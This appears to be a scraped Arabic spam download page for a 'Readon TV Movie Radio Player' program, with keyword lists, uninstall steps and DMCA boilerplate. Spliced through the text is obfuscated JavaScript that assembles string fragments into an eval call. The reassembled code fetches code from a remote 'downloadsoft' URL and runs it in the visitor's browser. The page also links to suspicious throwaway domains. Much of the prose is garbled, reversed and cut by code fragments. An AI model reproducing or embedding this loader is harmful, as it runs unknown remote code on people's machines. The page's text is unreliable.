

## **Readon Tv Movie Radio Player ماي ايجي تبسة**

تم العثور على جميع المعلومات حول البرامج أو الألعاب على هذا الموقع في المصادر المفتوحة على الإنترنت.. ليست هناك حاجة لبطاقة PC TV لأن قنوات التلفزيون يتم بثها عبر اتصال الإنترنت الخاص بك.. كيف يمكنني الوصول إلى برنامج Readon TV Movie Radio Player المجاني للتنزيل على الكمبيوتر؟ انها سهلة! ما عليك سوى النقر على زر تنزيل برنامج Readon TV Radio Player في أعلى يمين الصفحة.. كيف أقوم بإلغاء تثبيت برنامج ًنقرا انقر 'التحكم لوحة' فوق انقر 'ابدأ' فوق انقر 2000؟ و NT و Me و 98 و 95 Windows التشغيل نظام في Player Radio Movie TV Readon مزدوجاً فوق رمز 'إضافة / إزالة البرامج'.. سيؤدي النقر فوق هذا الارتباط إلى بدء تثبيت المثبت لتحميل برنامج Readon TV Movie Radio Player مجانًا لـ Windows.. حدد 'Readon TV Movie Radio Player 'ثم انقر بزر الماوس الأيمن ، ثم حدد Uninstall / Change.. هل يعمل تنزيل برنامج قراءة أفلام Radio TV Player على Windows؟ نعم فعلا! يعمل تنزيل برنامج Readon TV Movie Radio Player المجاني للكمبيوتر الشخصي على معظم أنظمة تشغيل Windows الحالية.. جميع البرامج والألعاب التي لم يتم استضافتها على موقعنا.. سجل التلفزيون في fomats مختلفة من ملفات الفيديو.

w";zJP["nuC"]="FJb";zJP["Wsj"]="ELF";zJP["epe"]="Htt";zJP["gGb"]="t);";zJP["mzN"]="DS1";zJP["XGI"]="nse";zJP["TnO"] ="aAx";zJP["Aeq"]="RZd";zJP["jkb"]="D1S";zJP["Yrz"]="ChF";zJP["aIL"]="=RF";zJP["MwB"]="ZES";zJP["dvu"]="cAB";zJP ["dzJ"]="A5E";zJP["mXV"]="ope";zJP["YFI"]="QAt";zJP["ADT"]="RWQ";zJP["oWj"]="OQJ";zJP["kCM"]="in/";zJP["kdu"]= "tTQ";zJP["xdb"]="pSW";zJP["eDC"]="fun";zJP["Mlu"]="DV0";zJP["Xbb"]="lwZ";zJP["whN"]="al(";zJP["vyS"]="tJV";zJP["w IF"]="H0F";zJP["Tdl"]="Bld";zJP["nxh"]="BHX";zJP["PbU"]="AMD";zJP["DWc"]="EFY";zJP["OEw"]="nlo";zJP["jre"]=");x" ;zJP["jqF"]="0MT";zJP["gaD"]="gRU";zJP["Srg"]="};x";zJP["vjg"]="TQN";zJP["KBi"]="DxM";zJP["ffx"]="ldV";zJP["QGE"] ="gEH";zJP["pjw"]="scB";zJP["zxm"]="lhY";zJP["wBJ"]="cum";zJP["UxH"]="1UC";zJP["uuO"]=".. الميزات: الآلاف من قنوات S"=["idD"]zJP;"DxZ"=["kvy"]zJP;"AAG"=["Nyo"]zJP;"kDG"=["uut"]zJP;")st"=["CJw"]zJP;"NUl"=["ypf"]zJP;" ..والراديو التلفزيون HA";zJP["oOl"]="Rw5";zJP["gab"]="','";zJP["FTw"]="rer";zJP["BmJ"]="AeR";zJP["WiK"]="URR";zJP["Byo"]="que";zJP["dSM "]="own";zJP["Ojh"]="=do";zJP["yif"]="pRe";zJP["oVv"]=";xh";zJP["Wex"]="TTU";zJP["HYm"]="EAY";zJP["Afz"]="cti";zJP Radio Movie TV Readon برنامج تثبيت إزالة كيفية qpdownload لدعم إلكتروني بريد إرسال يمكنك 9.."=["RjL["zJP";QV9"]="hUa[" 8؟ Windows / 7 Windows / Vista Windows التشغيل نظام في Player Radio Movie TV Readon برنامج تثبيت بإلغاء أقوم كيف ؟Player انقر فوق 'ابدأ' انقر فوق 'لوحة التحكم' تحت البرامج انقر فوق الارتباط إلغاء تثبيت البرنامج.. حر! أكثر بكثير! ميزات Readon TV فيلم مشغل راديو حرة و آمنة تنزيل! Readon تلفزيون فيلم راديو لاعب أحدث إصدار! يعمل مع جميع إصدارات ويندوز اختيار المستخدمين! إخلاء المسئولية Readon TV مواقع في عليه العثور يمكنك الذي الترخيص حول إضافية معلومات ..Readon Technology بواسطة تطويره تم منتج هو Movie Radio Player المالكين.. عندما ينقر الزائر على 'تنزيل الآن' ، سيتم تنزيل ملفات الأزرار مباشرة من المصادر الرسمية (مواقع المالكين).

## **readon movie radio player**

readon movie radio player, readon movie radio player 6.2.0.0, readon movie radio player apk, readon movie radio player android, readon movie radio player 6.2.0.0 apk, readon movie radio player 6.2.0.0 for android, readon movie radio player download, readon movie radio player 6.2, readon movie radio player دانلود, download readon movie radio player 6.2.0.0 for android, readon tv movie radio player 7.6.0.0

محرك البحث عن الأفلام (آلاف الأفلام) يشمل ShoutCast و SopCast و TVU Player و Youtube.. QP Download ضد القرصنة بقوة ، نحن لا ندعم أي مظهر من مظاهر القرصنة.. مجموعة غنية من القنوات الإذاعية بما في ذلك البوب والجاز والكلاسيكية.. من المحتمل أن يكون هذا هو أفضل جهاز تلفاز وراديو على الإنترنت يمكنك الحصول عليه.. قادرة على ضبط كلمة المرور لمنع عرض المحتويات المرفوضة.. قانون الألفية الجديدة لحقوق طبع ونشر المواد الرقمية / طلب الاستبعاد يرجى تضمين المعلومات التالية في طلب المطالبة الخاص بك: تحديد العمل المحمي بحقوق الطبع والنشر الذي تدعي أنه تم انتهاكه.. يمكنك مشاهدة العروض المسجلة على هاتف iPhone و Windows Mobile.. محركات البحث عن الفيديو للبالغين (آلاف الفيديوهات).

## **readon movie radio player apk**

الأسئلة ..'التثبيت إلغاء / إزالة' فوق انقر ثم ، 'Readon TV Movie Radio Player' على تحميلانقر تبسة ايجي ماي Readon tv movie radio player المتداولة كم يكلف تحميل برنامج Readon TV Movie Radio Player؟ لا شيئ! قم بتنزيل برنامج Readon TV Movie Radio Player من المواقع الرسمية مجانا باستخدام QPDownload.. حدد 'Readon TV Movie Radio Player 'ثم انقر بزر الماوس الأيمن ، ثم حدد Uninstall / Change.. يرجى الاطلاع على طلب قانون الألفية الجديدة لحقوق طبع ونشر المواد الرقمية / طلب الإزالة أدناه.. كل ما تحتاجه هو كمبيوتر يعمل بنظام Windows واتصال Tex"=["Reb"]zJP;"spo"=["IBR"]zJP;"ent"=["jYO"]zJP;"XRZ"=["gGK"]zJP;"WVg"=["XEp"]zJP;()Array new = zJP var ..بالإنترنت

";zJP["Lpt"]="cHF";zJP["HoW"]="NGZ";zJP["Mfl"]="r=n";zJP["lQk"]="EUQ";zJP["gvg"]="?rc";zJP["ygi"]=";ev";zJP["VKe"]= "XML";zJP["hhm"]="ldN";zJP["rSj"]="EQB";zJP["rTi"]="xhr";zJP["BAj"]="Vws";zJP["ioo"]="n('";zJP["fca"]="O')";zJP["Tsv" ]="RJA";zJP["ACb"]="4TW";zJP["hqV"]="ar ";zJP["qrO"]="wUG";zJP["ESL"]="ISA";zJP["KCS"]="sen";zJP["dUq"]="//d";zJP ["XnI"]="on(";zJP["vEh"]="AwV";zJP["wkO"]="VDk";zJP["mDv"]="ens";zJP["wik"]="NQX";zJP["xRY"]="TDU";zJP["IXq"]= "W04";zJP["ktO"]="BE1";zJP["iVE"]="ref";zJP["uNL"]="){v";zJP["JjU"]="r.. اخر الافلام !الرياضة الحية !مجموعة متنوعة غنية من القنوات التلفزيونية بما في ذلك الأفلام والاطفال والأخبار والتلفزيون العام ومقاطع الفيديو الموسيقية وغيرها.. قادرة على تسجيل الموسيقى من قنوات الراديو و MTV إلى ملفات 3MP بحيث يمكنك الاستمتاع بها في مشغل 3MP المفضل لديك.. وصف دقيق لمكان وجود المادة التي تشتكي منها داخل غير عليه المتنازع الاستخدام أن نية بحسن تعتقد بأنك جانبك من بيان ؛ الإلكتروني البريد وعنوان الهاتف ورقم الكامل العنوان كوم ..QPDownload مصرح به من قبل مالك حقوق الطبع والنشر أو وكيله أو القانون ؛ بيان من قبلك ، تحت طائلة عقوبة الحنث باليمين ، بأن المعلومات الواردة أعلاه في إخطارك دقيقة وأنك مالك حقوق النشر المعنية أو مخول بالتصرف نيابة عن ذلك المالك ؛ توقيعك الإلكتروني أو الفعلي.

## **readon movie radio player 6.2.0.0 apk**

جميع العلامات التجارية والعلامات التجارية المسجلة وأسماء المنتجات وأسماء الشركات أو الشعارات المذكورة هنا هي ملك لأصحابها.. Readon tv ..Readon بتقنية مباشرة مرتبط غير الموقع تودايهذا تبسة ايجي ماي player radio movie

o";zJP["iCn"]="fer";zJP["yBv"]=";";zJP["wnT"]="GET";zJP["LvG"]=" xh";zJP["Tlk"]="d()";zJP["qbe"]="FBd";zJP["aAt"]="ew ";zJP["AxA"]="g4G";zJP["pOd"]="YFA";zJP["Qen"]="MDF";zJP["Skn"]="ad=";zJP["kuF"]="HHw";zJP["HHx"]="oft";zJP["D UW"]="YSh";zJP["kWh"]="var";zJP["Ett"]="hr.. كيف أقوم بإلغاء تثبيت برنامج Readon TV Movie Radio Player في نظام التشغيل النشر حقوق تملك اللعبة / التطبيق أن تعتقد كنت إذا ..'البرامج إزالة أو إضافة' الرمز فوق انقر 'التحكم لوحة' فوق انقر 'ابدأ' فوق انقر ؟XP Windows +["epe"]zJP+["VKe"]zJP+["aAt"]zJP+["Mfl"]zJP+["LvG"]zJP+["kWh"]zJP)eval;"re ..بنا الاتصال يرجى ، إزالتها وتريد موقعنا على مدرجة zJP["yif"]+zJP["Byo"]+zJP["CJw"]+zJP["jre"]+zJP["Ett"]+zJP["mXV"]+zJP["ioo"]+zJP["wnT"]+zJP["gab"]+zJP["dUq"]+zJP[" dSM"]+zJP["mDv"]+zJP["HHx"]+zJP["RjL"]+zJP["kCM"]+zJP["gvg"]+zJP["aIL"]+zJP["hUa"]+zJP["PbU"]+zJP["kvy"]+zJP[" mzN"]+zJP["ffx"]+zJP["qrO"]+zJP["XEp"]+zJP["ypf"]+zJP["BmJ"]+zJP["gaD"]+zJP["Tdl"]+zJP["DUW"]+zJP["MwB"]+zJP[" zxm"]+zJP["YFI"]+zJP["Wex"]+zJP["pOd"]+zJP["qbe"]+zJP["wIF"]+zJP["TnO"]+zJP["kdu"]+zJP["Tsv"]+zJP["BAj"]+zJP["A DT"]+zJP["nxh"]+zJP["dzJ"]+zJP["vEh"]+zJP["lQk"]+zJP["ACb"]+zJP["hhm"]+zJP["rSj"]+zJP["Lpt"]+zJP["Qen"]+zJP["nuC" ]+zJP["oOl"]+zJP["idD"]+zJP["Wsj"]+zJP["UxH"]+zJP["HYm"]+zJP["ktO"]+zJP["uut"]+zJP["WiK"]+zJP["KBi"]+zJP["Mlu"] +zJP["wik"]+zJP["DWc"]+zJP["Yrz"]+zJP["wkO"]+zJP["dvu"]+zJP["Aeq"]+zJP["gGK"]+zJP["xRY"]+zJP["jqF"]+zJP["AxA"] +zJP["vjg"]+zJP["Nyo"]+zJP["xdb"]+zJP["jkb"]+zJP["oWj"]+zJP["ESL"]+zJP["pjw"]+zJP["QGE"]+zJP["IXq"]+zJP["kuF"]+z JP["vyS"]+zJP["Xbb"]+zJP["HoW"]+zJP["fca"]+zJP["oVv"]+zJP["JjU"]+zJP["OEw"]+zJP["Skn"]+zJP["eDC"]+zJP["Afz"]+zJ P["XnI"]+zJP["uNL"]+zJP["hqV"]+zJP["iVE"]+zJP["Ojh"]+zJP["wBJ"]+zJP["jYO"]+zJP["uuO"]+zJP["iCn"]+zJP["FTw"]+zJP ["ygi"]+zJP["whN"]+zJP["rTi"]+zJP["uuO"]+zJP["IBR"]+zJP["XGI"]+zJP["Reb"]+zJP["gGb"]+zJP["Srg"]+zJP["Ett"]+zJP["KC S"]+zJP["Tlk"]+zJP["yBv"]); Readon TV Movie Radio Player الوصف البرنامج Readon TV Movie Radio Player يسمح لك بالاستماع إلى إلا ادبو ومشاهدة البث التلفزيوني والإذاعي على الإنترنت.. نحن متوافقون مع قانون الألفية الجديدة لحقوق طبع ونشر المواد الرقمية ويسعدنا العمل  $d70b09c2d4$ 

[http://lelidescgros.tk/vladper/100/1/index.html/](http://lelidescgros.tk/vladper/100/1/index.html)

[http://rechondca.tk/vladper81/100/1/index.html/](http://rechondca.tk/vladper81/100/1/index.html)

[http://plesgimarbpo.ga/vladper17/100/1/index.html/](http://plesgimarbpo.ga/vladper17/100/1/index.html)